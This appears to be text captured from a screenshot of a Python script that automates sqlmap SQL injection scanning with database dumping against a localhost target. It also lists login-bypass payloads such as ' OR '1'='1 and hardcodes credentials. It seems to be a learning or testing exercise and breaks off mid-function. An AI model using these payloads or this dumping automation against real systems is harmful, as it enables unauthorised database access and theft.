 1 2 3 4 13:24
~/Documents/SQL_INJECTION/sqlmap_auto.py - Mousepad
File Edit Search View Document Help
1
2 import subprocess
3 import pandas as pd
4 from datetime import datetime
5 import os
6
7 # Define default values
8 target_url = "https://localhost:8080/"
9 output_excel = "injection_results.xlsx"
10 username = "ezhil"
11 password = "prasaath"
12 report_file = "sqlmap_report.txt"
13 bypass_payloads = ["' OR '1'='1", "' OR 1=1--", "' OR 'a'='a"]
14
15 def run_sqlmap(url):
16     try:
17         # Run sqlmap to test for SQL injection and dump data
18         result = subprocess.run([
19             "sqlmap", "-u", url, "--batch", "--dump", "--output-dir=output",
20             "--risk=3", "--level=5"
21         ], capture_output=True, text=True)
22
23         # Save SQLmap output to report file
24         with open(report_file, "a") as f:
25             f.write(f"SQLmap Test - {datetime.now()}\n")
26             f.write(result.stdout)
27             f.write("\n" + "="*80 + "\n")
28
29         return "is injectable" in result.stdout.lower() or "data retrieved" in result.stdout.lower()
30     except Exception as e:
31         with open(report_file, "a") as f:
32             f.write(f"SQLmap Error - {datetime.now()}\n")
33             f.write(str(e) + "\n")
34         return False
35
36 def test_bypass_logic(payloads):
37     for payload in payloads:
38         if payload not in tested_payloads:
39             print(f"Testing bypass payload: {payload}")
40             # Simulate login form bypass (for conceptual demonstration)
41             with open(report_file, "a") as f: